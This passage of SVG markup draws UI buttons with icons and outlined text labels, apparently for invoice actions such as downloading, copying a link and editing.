128.332H173.381L173.416 128.188L173.458 128.046L173.656 127.428H173.833L174.025 128.046C174.062 128.159 174.087 128.254 174.1 128.33H174.108C174.11 128.307 174.117 128.27 174.128 128.221L174.334 127.428H174.503L174.205 128.505H174.011ZM175.493 128.505V127.808C175.493 127.721 175.473 127.655 175.433 127.612C175.393 127.569 175.33 127.547 175.245 127.547C175.132 127.547 175.05 127.577 174.998 127.639C174.945 127.7 174.919 127.8 174.919 127.94V128.505H174.756V127.428H174.888L174.915 127.575H174.923C174.957 127.522 175.006 127.479 175.063 127.453C175.124 127.423 175.191 127.409 175.265 127.409C175.395 127.409 175.492 127.44 175.558 127.503C175.623 127.566 175.656 127.665 175.656 127.803V128.505H175.493ZM176.213 128.505H176.05V126.976H176.213V128.505ZM177.546 127.966C177.546 128.141 177.502 128.279 177.413 128.377C177.325 128.476 177.202 128.525 177.047 128.525C176.956 128.527 176.868 128.503 176.79 128.457C176.715 128.412 176.658 128.347 176.617 128.262C176.576 128.178 176.556 128.079 176.556 127.966C176.556 127.79 176.6 127.653 176.688 127.556C176.776 127.459 176.898 127.409 177.053 127.409C177.204 127.409 177.324 127.459 177.412 127.559C177.501 127.659 177.546 127.795 177.546 127.966ZM176.725 127.966C176.725 128.103 176.753 128.208 176.808 128.28C176.863 128.352 176.944 128.388 177.051 128.388C177.158 128.388 177.238 128.352 177.293 128.281C177.348 128.21 177.377 128.104 177.377 127.966C177.377 127.829 177.349 127.725 177.293 127.654C177.237 127.583 177.157 127.547 177.049 127.547C176.942 127.547 176.861 127.582 176.807 127.652C176.752 127.722 176.725 127.827 176.725 127.966ZM178.553 128.505L178.52 128.352H178.512C178.459 128.419 178.405 128.465 178.351 128.49C178.298 128.514 178.232 128.525 178.152 128.525C178.045 128.525 177.961 128.497 177.9 128.442C177.839 128.387 177.81 128.309 177.81 128.207C177.81 127.99 177.984 127.876 178.332 127.865L178.514 127.86V127.793C178.514 127.708 178.496 127.646 178.459 127.606C178.423 127.566 178.365 127.545 178.285 127.545C178.196 127.545 178.094 127.573 177.981 127.628L177.931 127.503C177.986 127.473 178.044 127.45 178.105 127.435C178.167 127.419 178.231 127.411 178.295 127.41C178.424 127.41 178.519 127.439 178.58 127.496C178.642 127.553 178.673 127.644 178.673 127.77V128.505H178.553ZM178.184 128.39C178.286 128.39 178.365 128.362 178.423 128.307C178.481 128.251 178.51 128.173 178.51 128.073V127.975L178.347 127.982C178.218 127.987 178.124 128.007 178.066 128.043C178.009 128.079 177.981 128.134 177.981 128.209C177.981 128.268 177.999 128.313 178.034 128.344C178.069 128.375 178.12 128.39 178.184 128.39ZM179.801 128.361H179.792C179.717 128.47 179.604 128.525 179.454 128.525C179.314 128.525 179.204 128.477 179.125 128.38C179.047 128.284 179.008 128.147 179.008 127.97C179.008 127.792 179.047 127.654 179.126 127.556C179.205 127.458 179.314 127.409 179.454 127.409C179.601 127.409 179.712 127.462 179.79 127.568H179.803L179.796 127.49L179.792 127.414V126.976H179.956V128.505H179.823L179.801 128.361ZM179.475 128.388C179.586 128.388 179.667 128.358 179.717 128.298C179.767 128.238 179.792 128.139 179.792 128.004V127.97C179.792 127.817 179.767 127.708 179.716 127.643C179.665 127.578 179.585 127.545 179.473 127.545C179.378 127.545 179.304 127.582 179.253 127.657C179.202 127.732 179.177 127.836 179.177 127.972C179.177 128.109 179.203 128.213 179.253 128.283C179.303 128.353 179.378 128.388 179.475 128.388ZM180.965 128.505V127.069H181.132V128.505H180.965ZM182.297 128.505V127.808C182.297 127.721 182.277 127.655 182.237 127.612C182.197 127.569 182.135 127.547 182.049 127.547C181.937 127.547 181.854 127.577 181.802 127.639C181.749 127.7 181.723 127.8 181.723 127.94V128.505H181.56V127.428H181.693L181.719 127.575H181.727C181.76 127.522 181.807 127.482 181.868 127.453C181.928 127.424 181.995 127.409 182.069 127.409C182.199 127.409 182.296 127.44 182.362 127.503C182.427 127.566 182.46 127.665 182.46 127.803V128.505H182.297ZM183.09 128.505L182.681 127.428H182.856L183.088 128.067L183.18 128.358H183.188C183.195 128.323 183.218 128.251 183.256 128.143L183.514 127.428H183.689L183.28 128.505H183.09ZM184.849 127.966C184.849 128.141 184.805 128.279 184.717 128.377C184.628 128.476 184.506 128.525 184.35 128.525C184.26 128.527 184.171 128.503 184.094 128.457C184.019 128.412 183.961 128.347 183.921 128.262C183.88 128.178 183.86 128.079 183.86 127.966C183.86 127.79 183.903 127.653 183.991 127.556C184.079 127.459 184.201 127.409 184.357 127.409C184.508 127.409 184.627 127.459 184.715 127.559C184.804 127.659 184.849 127.795 184.849 127.966ZM184.029 127.966C184.029 128.103 184.056 128.208 184.111 128.28C184.167 128.352 184.247 128.388 184.354 128.388C184.461 128.388 184.542 128.352 184.597 128.281C184.652 128.21 184.68 128.104 184.68 127.966C184.68 127.829 184.652 127.725 184.597 127.654C184.541 127.583 184.46 127.547 184.352 127.547C184.245 127.547 184.165 127.582 184.11 127.652C184.056 127.722 184.029 127.827 184.029 127.966ZM185.357 128.505H185.194V127.428H185.357V128.505ZM185.18 127.136C185.18 127.099 185.189 127.072 185.207 127.055C185.217 127.046 185.227 127.039 185.239 127.035C185.251 127.03 185.264 127.028 185.276 127.028C185.302 127.028 185.326 127.037 185.344 127.055C185.363 127.072 185.372 127.1 185.372 127.136C185.372 127.173 185.363 127.2 185.344 127.219C185.326 127.236 185.302 127.246 185.276 127.245C185.264 127.246 185.251 127.244 185.239 127.239C185.227 127.234 185.217 127.228 185.207 127.219C185.189 127.2 185.18 127.173 185.18 127.136ZM186.191 128.525C186.035 128.525 185.914 128.477 185.828 128.381C185.742 128.286 185.7 128.149 185.7 127.974C185.7 127.793 185.744 127.654 185.83 127.556C185.916 127.458 186.041 127.409 186.201 127.409C186.254 127.409 186.306 127.414 186.357 127.425C186.408 127.436 186.449 127.449 186.479 127.464L186.429 127.603C186.392 127.589 186.353 127.577 186.311 127.568C186.268 127.559 186.23 127.553 186.198 127.553C185.979 127.553 185.869 127.692 185.869 127.972C185.869 128.104 185.896 128.205 185.949 128.276C186.002 128.347 186.082 128.382 186.187 128.382C186.277 128.382 186.369 128.363 186.463 128.324V128.469C186.391 128.506 186.3 128.525 186.191 128.525ZM187.232 128.525C187.073 128.525 186.947 128.476 186.855 128.38C186.762 128.283 186.717 128.148 186.717 127.975C186.717 127.803 186.759 127.664 186.845 127.562C186.93 127.46 187.046 127.409 187.19 127.409C187.325 127.409 187.431 127.453 187.51 127.542C187.589 127.631 187.628 127.747 187.628 127.893V127.996H186.886C186.889 128.123 186.921 128.219 186.981 128.284C187.041 128.349 187.128 128.382 187.238 128.382C187.354 128.382 187.468 128.358 187.582 128.31V128.455C187.524 128.48 187.469 128.498 187.418 128.508C187.366 128.519 187.305 128.525 187.232 128.525ZM187.188 127.545C187.101 127.545 187.032 127.573 186.98 127.63C186.929 127.686 186.899 127.764 186.89 127.864H187.453C187.453 127.761 187.43 127.682 187.384 127.628C187.338 127.573 187.273 127.545 187.188 127.545Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M166.68 128.423C166.666 128.423 166.652 128.41 166.638 128.396L166.089 127.847C166.077 127.835 166.067 127.82 166.06 127.803C166.053 127.787 166.05 127.769 166.05 127.751C166.05 127.733 166.053 127.716 166.06 127.699C166.067 127.683 166.077 127.668 166.089 127.655C166.102 127.643 166.117 127.633 166.134 127.626C166.15 127.619 166.168 127.615 166.186 127.615C166.203 127.615 166.221 127.619 166.237 127.626C166.254 127.633 166.269 127.643 166.282 127.655L166.597 127.971V126.379C166.597 126.297 166.652 126.242 166.734 126.242C166.817 126.242 166.872 126.297 166.872 126.379V127.971L167.187 127.655C167.213 127.63 167.247 127.615 167.283 127.615C167.319 127.615 167.354 127.63 167.379 127.655C167.405 127.68 167.419 127.715 167.419 127.751C167.419 127.787 167.405 127.822 167.379 127.847L166.831 128.396C166.824 128.403 166.817 128.406 166.81 128.41C166.803 128.413 166.796 128.417 166.789 128.423C166.776 128.437 166.748 128.437 166.734 128.437C166.721 128.437 166.693 128.437 166.68 128.423ZM168.107 128.849V128.437C168.107 128.355 168.052 128.3 167.969 128.3C167.887 128.3 167.832 128.355 167.832 128.437V128.849C167.832 128.931 167.777 128.986 167.695 128.986H165.774C165.692 128.986 165.637 128.931 165.637 128.849V128.437C165.637 128.355 165.582 128.3 165.5 128.3C165.417 128.3 165.362 128.355 165.362 128.437V128.849C165.362 129.082 165.541 129.261 165.774 129.261H167.695C167.928 129.261 168.107 129.082 168.107 128.849Z" fill="#464646"/>
<mask id="mask12_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="126" width="4" height="4">
<path fill-rule="evenodd" clip-rule="evenodd" d="M166.68 128.423C166.666 128.423 166.652 128.41 166.638 128.396L166.089 127.847C166.077 127.835 166.067 127.82 166.06 127.803C166.053 127.787 166.05 127.769 166.05 127.751C166.05 127.733 166.053 127.716 166.06 127.699C166.067 127.683 166.077 127.668 166.089 127.655C166.102 127.643 166.117 127.633 166.134 127.626C166.15 127.619 166.168 127.615 166.186 127.615C166.203 127.615 166.221 127.619 166.237 127.626C166.254 127.633 166.269 127.643 166.282 127.655L166.597 127.971V126.379C166.597 126.297 166.652 126.242 166.734 126.242C166.817 126.242 166.872 126.297 166.872 126.379V127.971L167.187 127.655C167.213 127.63 167.247 127.615 167.283 127.615C167.319 127.615 167.354 127.63 167.379 127.655C167.405 127.68 167.419 127.715 167.419 127.751C167.419 127.787 167.405 127.822 167.379 127.847L166.831 128.396C166.824 128.403 166.817 128.406 166.81 128.41C166.803 128.413 166.796 128.417 166.789 128.423C166.776 128.437 166.748 128.437 166.734 128.437C166.721 128.437 166.693 128.437 166.68 128.423ZM168.107 128.849V128.437C168.107 128.355 168.052 128.3 167.969 128.3C167.887 128.3 167.832 128.355 167.832 128.437V128.849C167.832 128.931 167.777 128.986 167.695 128.986H165.774C165.692 128.986 165.637 128.931 165.637 128.849V128.437C165.637 128.355 165.582 128.3 165.5 128.3C165.417 128.3 165.362 128.355 165.362 128.437V128.849C165.362 129.082 165.541 129.261 165.774 129.261H167.695C167.928 129.261 168.107 129.082 168.107 128.849Z" fill="white"/>
</mask>
<g mask="url(#mask12_3248_19481)">
<path d="M165.088 126.104H168.381V129.398H165.088V126.104Z" fill="#464646"/>
</g>
<path d="M193.83 133.838H162.78C162.26 133.838 161.839 134.26 161.839 134.779V139.484C161.839 140.003 162.26 140.425 162.78 140.425H193.83C194.35 140.425 194.771 140.003 194.771 139.484V134.779C194.771 134.26 194.35 133.838 193.83 133.838Z" stroke="#464646" stroke-width="0.143789"/>
<path d="M170.958 136.607C170.8 136.607 170.675 136.66 170.583 136.765C170.491 136.871 170.446 137.014 170.446 137.197C170.446 137.384 170.49 137.53 170.578 137.633C170.666 137.736 170.792 137.786 170.956 137.786C171.056 137.786 171.17 137.768 171.299 137.732V137.879C171.199 137.916 171.076 137.935 170.93 137.935C170.718 137.935 170.555 137.87 170.44 137.742C170.324 137.614 170.268 137.431 170.268 137.195C170.268 137.046 170.295 136.917 170.35 136.805C170.405 136.694 170.486 136.608 170.59 136.548C170.694 136.488 170.818 136.457 170.959 136.457C171.11 136.457 171.242 136.485 171.355 136.54L171.284 136.683C171.175 136.632 171.066 136.607 170.958 136.607ZM172.575 137.375C172.575 137.551 172.53 137.688 172.442 137.787C172.354 137.886 172.231 137.935 172.075 137.935C171.985 137.936 171.896 137.913 171.819 137.867C171.743 137.82 171.683 137.753 171.646 137.672C171.605 137.588 171.585 137.489 171.585 137.375C171.585 137.2 171.629 137.063 171.717 136.966C171.805 136.868 171.926 136.818 172.082 136.818C172.233 136.818 172.353 136.868 172.441 136.968C172.53 137.069 172.575 137.204 172.575 137.375ZM171.754 137.375C171.754 137.513 171.781 137.618 171.837 137.69C171.892 137.762 171.972 137.798 172.079 137.798C172.186 137.798 172.267 137.762 172.322 137.691C172.377 137.619 172.406 137.514 172.406 137.375C172.406 137.239 172.378 137.135 172.322 137.064C172.266 136.993 172.186 136.957 172.077 136.957C171.971 136.957 171.89 136.992 171.836 137.062C171.781 137.132 171.754 137.237 171.754 137.375ZM173.42 137.935C173.35 137.935 173.286 137.922 173.228 137.896C173.169 137.871 173.121 137.83 173.082 137.776H173.07C173.078 137.836 173.082 137.895 173.082 137.955V138.398H172.919V136.838H173.052L173.074 136.985H173.082C173.124 136.926 173.173 136.884 173.229 136.857C173.284 136.831 173.348 136.818 173.42 136.818C173.563 136.818 173.673 136.867 173.751 136.965C173.828 137.062 173.868 137.199 173.868 137.375C173.868 137.552 173.828 137.69 173.749 137.788C173.669 137.886 173.56 137.935 173.42 137.935ZM173.397 136.957C173.287 136.957 173.207 136.987 173.158 137.048C173.109 137.109 173.084 137.206 173.082 137.339V137.375C173.082 137.527 173.107 137.635 173.158 137.701C173.208 137.766 173.289 137.798 173.401 137.798C173.494 137.798 173.566 137.76 173.619 137.685C173.671 137.61 173.698 137.506 173.698 137.373C173.698 137.239 173.672 137.136 173.619 137.065C173.566 136.993 173.492 136.957 173.397 136.957ZM174.04 136.838H174.215L174.451 137.452L174.547 137.756H174.555L174.608 137.585L174.875 136.838H175.05L174.587 138.064C174.541 138.185 174.488 138.271 174.426 138.322C174.365 138.372 174.29 138.398 174.201 138.398C174.152 138.398 174.102 138.393 174.054 138.382V138.251C174.093 138.259 174.134 138.263 174.175 138.263C174.287 138.263 174.366 138.2 174.414 138.074L174.474 137.921L174.04 136.838ZM175.887 137.915V136.478H176.055V137.915H175.887ZM177.22 137.915V137.218C177.22 137.13 177.2 137.065 177.16 137.022C177.12 136.978 177.057 136.957 176.972 136.957C176.859 136.957 176.777 136.987 176.724 137.048C176.672 137.109 176.646 137.21 176.646 137.35V137.915H176.483V136.838H176.615L176.642 136.985H176.65C176.683 136.932 176.73 136.891 176.79 136.862C176.851 136.834 176.918 136.818 176.992 136.818C177.121 136.818 177.219 136.85 177.284 136.913C177.35 136.976 177.383 137.075 177.383 137.212V137.915H177.22ZM178.012 137.915L177.603 136.838H177.778L178.01 137.477L178.103 137.768H178.111C178.118 137.733 178.14 137.661 178.178 137.552L178.437 136.838H178.612L178.203 137.915H178.012ZM179.772 137.375C179.772 137.551 179.728 137.688 179.639 137.787C179.551 137.886 179.429 137.935 179.273 137.935C179.176 137.935 179.091 137.912 179.016 137.867C178.941 137.821 178.884 137.757 178.843 137.672C178.803 137.588 178.782 137.489 178.782 137.375C178.782 137.2 178.826 137.063 178.914 136.966C179.002 136.868 179.124 136.818 179.28 136.818C179.43 136.818 179.55 136.868 179.638 136.968C179.726 137.069 179.772 137.204 179.772 137.375ZM178.951 137.375C178.951 137.513 178.979 137.618 179.034 137.69C179.089 137.762 179.17 137.798 179.276 137.798C179.383 137.798 179.464 137.762 179.519 137.691C179.574 137.619 179.603 137.514 179.603 137.375C179.603 137.239 179.575 137.135 179.519 137.064C179.464 136.993 179.383 136.957 179.275 136.957C179.168 136.957 179.087 136.992 179.033 137.062C178.979 137.132 178.951 137.237 178.951 137.375ZM180.279 137.915H180.116V136.838H180.279V137.915ZM180.103 136.546C180.103 136.509 180.112 136.481 180.13 136.464C180.139 136.456 180.15 136.449 180.162 136.444C180.174 136.44 180.186 136.438 180.199 136.438C180.225 136.438 180.248 136.447 180.267 136.464C180.285 136.482 180.295 136.509 180.295 136.546C180.295 136.583 180.286 136.61 180.267 136.628C180.248 136.646 180.224 136.656 180.199 136.655C180.171 136.655 180.148 136.646 180.13 136.628C180.112 136.611 180.103 136.583 180.103 136.546ZM181.113 137.935C180.957 137.935 180.837 137.887 180.751 137.791C180.665 137.696 180.623 137.559 180.623 137.383C180.623 137.203 180.666 137.064 180.753 136.966C180.839 136.868 180.964 136.818 181.124 136.818C181.176 136.818 181.228 136.824 181.279 136.835C181.331 136.846 181.372 136.859 181.401 136.874L181.351 137.013C181.315 136.998 181.276 136.986 181.233 136.977C181.191 136.968 181.153 136.963 181.12 136.963C180.901 136.963 180.792 137.102 180.792 137.381C180.792 137.514 180.819 137.615 180.872 137.686C180.925 137.757 181.005 137.792 181.109 137.792C181.199 137.792 181.291 137.773 181.385 137.734V137.879C181.313 137.916 181.223 137.935 181.113 137.935ZM182.154 137.935C181.995 137.935 181.869 137.886 181.777 137.789C181.685 137.692 181.639 137.557 181.639 137.385C181.639 137.213 181.682 137.074 181.767 136.972C181.852 136.869 181.968 136.818 182.112 136.818C182.247 136.818 182.354 136.863 182.433 136.952C182.511 137.041 182.551 137.157 182.551 137.303V137.406H181.809C181.812 137.532 181.844 137.628 181.904 137.694C181.964 137.759 182.05 137.792 182.161 137.792C182.276 137.792 182.391 137.768 182.504 137.719V137.865C182.447 137.89 182.392 137.907 182.34 137.918C182.288 137.928 182.227 137.935 182.154 137.935ZM182.11 136.955C182.024 136.955 181.955 136.983 181.903 137.039C181.851 137.096 181.822 137.174 181.813 137.273H182.376C182.376 137.17 182.353 137.092 182.307 137.037C182.261 136.983 182.196 136.955 182.11 136.955ZM183.492 137.915V136.478H183.659V137.764H184.293V137.915H183.492ZM184.734 137.915H184.571V136.838H184.734V137.915ZM184.557 136.546C184.557 136.509 184.566 136.481 184.584 136.464C184.603 136.447 184.626 136.438 184.653 136.438C184.679 136.438 184.702 136.447 184.721 136.464C184.74 136.482 184.75 136.509 184.75 136.546C184.75 136.583 184.74 136.61 184.721 136.628C184.702 136.647 184.679 136.655 184.653 136.655C184.641 136.655 184.628 136.653 184.616 136.649C184.604 136.644 184.593 136.637 184.584 136.628C184.566 136.61 184.557 136.583 184.557 136.546ZM185.874 137.915V137.218C185.874 137.13 185.854 137.065 185.814 137.022C185.775 136.978 185.712 136.957 185.627 136.957C185.514 136.957 185.431 136.987 185.379 137.048C185.326 137.109 185.3 137.21 185.3 137.35V137.915H185.137V136.838H185.27L185.296 136.985H185.304C185.338 136.932 185.385 136.891 185.445 136.862C185.505 136.834 185.572 136.818 185.646 136.818C185.776 136.818 185.874 136.85 185.939 136.913C186.004 136.976 186.037 137.075 186.037 137.212V137.915H185.874ZM186.592 137.364C186.62 137.324 186.663 137.271 186.721 137.206L187.069 136.838H187.262L186.826 137.297L187.293 137.915H187.095L186.715 137.406L186.592 137.512V137.915H186.431V136.386H186.592V137.197L186.584 137.364H186.592Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M165.773 137.71C165.856 137.71 165.911 137.655 165.911 137.573C165.911 137.49 165.856 137.435 165.773 137.435H165.636C165.554 137.435 165.499 137.38 165.499 137.298V136.063C165.499 135.981 165.554 135.926 165.636 135.926H166.871C166.954 135.926 167.008 135.981 167.008 136.063V136.2C167.008 136.283 167.063 136.338 167.146 136.338C167.228 136.338 167.283 136.283 167.283 136.2V136.063C167.283 135.83 167.104 135.651 166.871 135.651H165.636C165.403 135.651 165.225 135.83 165.225 136.063V137.298C165.225 137.531 165.403 137.71 165.636 137.71H165.773ZM167.832 136.612H166.597C166.363 136.612 166.185 136.79 166.185 137.024V138.258C166.185 138.492 166.363 138.67 166.597 138.67H167.832C168.065 138.67 168.243 138.492 168.243 138.258V137.024C168.243 136.79 168.065 136.612 167.832 136.612ZM167.969 138.259C167.969 138.341 167.914 138.396 167.832 138.396H166.597C166.514 138.396 166.46 138.341 166.46 138.259V137.024C166.46 136.941 166.514 136.886 166.597 136.886H167.832C167.914 136.886 167.969 136.941 167.969 137.024V138.259Z" fill="#464646"/>
<mask id="mask13_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="135" width="4" height="4">
<path fill-rule="evenodd" clip-rule="evenodd" d="M165.773 137.71C165.856 137.71 165.911 137.655 165.911 137.573C165.911 137.49 165.856 137.435 165.773 137.435H165.636C165.554 137.435 165.499 137.38 165.499 137.298V136.063C165.499 135.981 165.554 135.926 165.636 135.926H166.871C166.954 135.926 167.008 135.981 167.008 136.063V136.2C167.008 136.283 167.063 136.338 167.146 136.338C167.228 136.338 167.283 136.283 167.283 136.2V136.063C167.283 135.83 167.104 135.651 166.871 135.651H165.636C165.403 135.651 165.225 135.83 165.225 136.063V137.298C165.225 137.531 165.403 137.71 165.636 137.71H165.773ZM167.832 136.612H166.597C166.363 136.612 166.185 136.79 166.185 137.024V138.258C166.185 138.492 166.363 138.67 166.597 138.67H167.832C168.065 138.67 168.243 138.492 168.243 138.258V137.024C168.243 136.79 168.065 136.612 167.832 136.612ZM167.969 138.259C167.969 138.341 167.914 138.396 167.832 138.396H166.597C166.514 138.396 166.46 138.341 166.46 138.259V137.024C166.46 136.941 166.514 136.886 166.597 136.886H167.832C167.914 136.886 167.969 136.941 167.969 137.024V138.259Z" fill="white"/>
</mask>
<g mask="url(#mask13_3248_19481)">
<path d="M165.087 135.514H168.38V138.807H165.087V135.514Z" fill="#464646"/>
</g>
<path d="M193.83 143.248H162.78C162.26 143.248 161.839 143.669 161.839 144.188V148.893C161.839 149.413 162.26 149.834 162.78 149.834H193.83C194.35 149.834 194.771 149.413 194.771 148.893V144.188C194.771 143.669 194.35 143.248 193.83 143.248Z" stroke="#82868B" stroke-width="0.143789"/>
<path d="M193.83 77.3828H162.78C162.26 77.3828 161.839 77.8041 161.839 78.3237V83.0283C161.839 83.5479 162.26 83.9692 162.78 83.9692H193.83C194.35 83.9692 194.771 83.5479 194.771 83.0283V78.3237C194.771 77.8041 194.35 77.3828 193.83 77.3828Z" stroke="#464646" stroke-width="0.143789"/>
<path d="M171.067 81.4592H170.266V80.0224H171.067V80.1708H170.433V80.6337H171.028V80.7812H170.433V81.3098H171.067V81.4592ZM172.152 81.3148H172.143C172.068 81.4242 171.955 81.4789 171.805 81.4789C171.664 81.4789 171.555 81.4307 171.476 81.3345C171.397 81.2384 171.359 81.1013 171.359 80.9237C171.359 80.7461 171.398 80.6082 171.477 80.5099C171.556 80.4116 171.665 80.3624 171.805 80.3624C171.951 80.3624 172.063 80.4155 172.141 80.5218H172.154L172.147 80.444L172.143 80.3685V79.9302H172.306V81.4592H172.174L172.152 81.3148ZM171.826 81.3423C171.937 81.3423 172.018 81.3122 172.068 81.2518C172.117 81.1914 172.143 81.093 172.143 80.9579V80.9237C172.143 80.771 172.118 80.6621 172.066 80.5974C172.015 80.5326 171.935 80.4991 171.824 80.4991C171.728 80.4991 171.655 80.5365 171.604 80.6112C171.553 80.6859 171.528 80.7899 171.528 80.9257C171.528 81.0632 171.553 81.1671 171.604 81.2371C171.654 81.307 171.728 81.3423 171.826 81.3423ZM172.874 81.4592H172.711V80.3821H172.874V81.4592ZM172.697 80.0902C172.697 80.053 172.706 80.0257 172.725 80.0088C172.743 79.9919 172.766 79.9821 172.793 79.9821C172.819 79.9821 172.842 79.991 172.861 80.0088C172.88 80.0265 172.89 80.0536 172.89 80.0902C172.89 80.1268 172.88 80.1545 172.861 80.1727C172.842 80.1909 172.819 80.1993 172.793 80.1993C172.766 80.1993 172.743 80.1905 172.725 80.1727C172.706 80.155 172.697 80.127 172.697 80.0902ZM173.625 81.3442C173.653 81.3443 173.681 81.3424 173.709 81.3384L173.773 81.3245V81.4495C173.755 81.4579 173.729 81.4649 173.694 81.4701C173.664 81.4756 173.633 81.4786 173.602 81.4789C173.393 81.4789 173.289 81.3692 173.289 81.1496V80.509H173.135V80.4302L173.289 80.3624L173.358 80.1324H173.452V80.3821H173.765V80.509H173.452V81.1429C173.452 81.2076 173.468 81.2574 173.499 81.2921C173.529 81.3267 173.571 81.3442 173.625 81.3442ZM174.651 81.4592V80.0224H174.818V81.4592H174.651ZM175.983 81.4592V80.7624C175.983 80.6747 175.963 80.6091 175.923 80.566C175.884 80.5229 175.821 80.501 175.736 80.501C175.623 80.501 175.54 80.5315 175.488 80.5924C175.436 80.6532 175.409 80.7539 175.409 80.8943V81.4592H175.246V80.3821H175.379L175.405 80.5296H175.413C175.447 80.476 175.496 80.4333 175.554 80.4068C175.614 80.3771 175.681 80.3624 175.755 80.3624C175.885 80.3624 175.983 80.394 176.048 80.4568C176.114 80.5196 176.146 80.619 176.146 80.7565V81.4592H175.983ZM176.776 81.4592L176.367 80.3821H176.542L176.774 81.0209L176.866 81.3118H176.874C176.881 81.2771 176.904 81.2054 176.942 81.0965L177.2 80.3821H177.375L176.967 81.4592H176.776ZM178.535 80.9196C178.535 81.0952 178.491 81.2325 178.403 81.3315C178.315 81.4304 178.192 81.4789 178.036 81.4789C177.94 81.4789 177.854 81.4562 177.78 81.4112C177.705 81.3661 177.647 81.3009 177.607 81.2165C177.566 81.132 177.546 81.0331 177.546 80.9196C177.546 80.7442 177.59 80.6075 177.678 80.5099C177.766 80.4122 177.887 80.3624 178.043 80.3624C178.194 80.3624 178.314 80.4126 178.402 80.5129C178.49 80.6132 178.535 80.7487 178.535 80.9196ZM177.715 80.9196C177.715 81.0573 177.742 81.1621 177.797 81.2342C177.852 81.3063 177.933 81.3423 178.04 81.3423C178.147 81.3423 178.228 81.3066 178.283 81.2351C178.338 81.1636 178.367 81.058 178.367 80.9196C178.367 80.7827 178.339 80.679 178.283 80.6082C178.227 80.5374 178.146 80.501 178.038 80.501C177.932 80.501 177.851 80.5361 177.797 80.6062C177.742 80.6764 177.715 80.7808 177.715 80.9196ZM179.043 81.4592H178.88V80.3821H179.043V81.4592ZM178.866 80.0902C178.866 80.053 178.875 80.0257 178.894 80.0088C178.912 79.9919 178.935 79.9821 178.963 79.9821C178.988 79.9817 179.012 79.9913 179.03 80.0088C179.049 80.0263 179.059 80.0536 179.059 80.0902C179.059 80.1268 179.049 80.1545 179.03 80.1727C179.012 80.1902 178.988 80.1998 178.963 80.1993C178.935 80.1993 178.912 80.1905 178.894 80.1727C178.876 80.155 178.866 80.127 178.866 80.0902ZM179.877 81.4789C179.721 81.4789 179.6 81.4311 179.514 81.3354C179.429 81.2397 179.387 81.1032 179.387 80.9276C179.387 80.7474 179.43 80.6082 179.516 80.5099C179.603 80.4116 179.727 80.3624 179.888 80.3624C179.94 80.3625 179.992 80.3681 180.043 80.3791C180.095 80.3903 180.136 80.4033 180.165 80.4185L180.115 80.5571C180.079 80.5426 180.039 80.5309 179.997 80.5218C179.96 80.5126 179.922 80.5075 179.884 80.5068C179.665 80.5068 179.556 80.6465 179.556 80.9257C179.556 81.058 179.582 81.1595 179.635 81.2303C179.688 81.3012 179.768 81.3365 179.873 81.3365C179.963 81.3365 180.055 81.317 180.149 81.2784V81.4229C180.077 81.4601 179.986 81.4789 179.877 81.4789ZM180.918 81.4789C180.759 81.4789 180.633 81.4304 180.541 81.3334C180.449 81.2364 180.403 81.1019 180.403 80.9296C180.403 80.7559 180.446 80.6179 180.531 80.5157C180.616 80.4135 180.732 80.3624 180.876 80.3624C181.011 80.3624 181.118 80.407 181.196 80.4962C181.275 80.5855 181.314 80.7015 181.314 80.847V80.9501H180.572C180.576 81.0766 180.607 81.1725 180.668 81.2381C180.728 81.3038 180.814 81.3365 180.924 81.3365C181.04 81.3365 181.155 81.3122 181.268 81.2637V81.4092C181.211 81.4339 181.156 81.4517 181.104 81.4623C181.052 81.4729 180.991 81.4789 180.918 81.4789ZM180.874 80.4991C180.788 80.4991 180.719 80.5272 180.667 80.5835C180.615 80.6398 180.585 80.718 180.576 80.8176H181.139C181.139 80.7147 181.117 80.6359 181.071 80.5816C181.025 80.5272 180.959 80.4991 180.874 80.4991Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M168.16 79.9246L166.806 81.2781C166.794 81.2913 166.78 81.3018 166.763 81.3088C166.747 81.3158 166.729 81.3192 166.712 81.3188H166.17C166.089 81.3188 166.035 81.2646 166.035 81.1834V80.642C166.034 80.6243 166.038 80.6066 166.045 80.5902C166.052 80.5738 166.062 80.5592 166.075 80.5472L167.429 79.1938C167.483 79.1398 167.564 79.1398 167.618 79.1938L168.16 79.7351C168.214 79.7895 168.214 79.8705 168.16 79.9246ZM167.93 81.0074V81.7248C167.931 81.7784 167.921 81.8317 167.901 81.8814C167.881 81.9311 167.851 81.9763 167.813 82.0142C167.775 82.0521 167.73 82.082 167.68 82.102C167.63 82.1221 167.577 82.1319 167.524 82.1308H165.629C165.575 82.1319 165.522 82.1221 165.472 82.102C165.422 82.082 165.377 82.0521 165.339 82.0142C165.301 81.9763 165.272 81.9311 165.252 81.8814C165.232 81.8317 165.222 81.7784 165.223 81.7248V79.83C165.222 79.7764 165.232 79.7231 165.252 79.6734C165.272 79.6237 165.301 79.5785 165.339 79.5406C165.377 79.5027 165.422 79.4728 165.472 79.4528C165.522 79.4327 165.575 79.4229 165.629 79.424H166.346C166.382 79.424 166.416 79.4382 166.442 79.4636C166.467 79.489 166.481 79.5234 166.481 79.5593C166.481 79.5952 166.467 79.6296 166.442 79.655C166.416 79.6804 166.382 79.6946 166.346 79.6946H165.629C165.548 79.6946 165.493 79.7488 165.493 79.83V81.7248C165.493 81.806 165.548 81.8601 165.629 81.8601H167.524C167.605 81.8601 167.659 81.806 167.659 81.7248V81.0074C167.659 80.9262 167.713 80.872 167.794 80.872C167.875 80.872 167.93 80.9262 167.93 81.0074ZM167.524 79.4781L167.875 79.83L166.657 81.0481H166.305V80.6962L167.524 79.4781Z" fill="#464646"/>
<mask id="mask14_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="79" width="4" height="4">
